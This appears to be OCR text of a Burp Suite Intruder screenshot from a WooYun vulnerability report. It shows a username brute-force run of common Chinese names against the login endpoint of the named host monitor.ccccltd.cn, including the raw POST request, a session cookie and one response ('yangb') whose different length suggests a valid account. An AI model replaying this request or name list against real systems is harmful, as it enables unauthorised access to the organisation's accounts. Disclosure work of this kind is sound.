 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
773 yangb 200 46792
0 200 2905
1 zhangwei 200 2905
2 wangwei 200 2905
3 wangfang 200 2905
4 liwei 200 2905
5 lina 200 2905
6 zhangmin 200 2905
7 lijing 200 2905
8 wangjing 200 2905
10 wangxiuying 200 2905
9 liuwei 200 2905
12 lixiuying 200 2905
11 zhangli 200 2905
14 zhangjing 200 2905
13 wangli 200 2905
15 zhangxiuying 200 2905
16 liqiang 200 2905
17 wangmin 200 2905
18 limin 200 2905
Request Response
Raw Params Headers Hex
POST /waf/loginPost.bo HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://monitor.ccccltd.cn/waf/login.bo
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: monitor.ccccltd.cn
Content-Length: 29
Pragma: no-cache
Cookie: JSESSIONID=0CD5604AB3326929230496FDF283FE70
Connection: close
? < + > Type a search term 0 matches
www.wooyun.org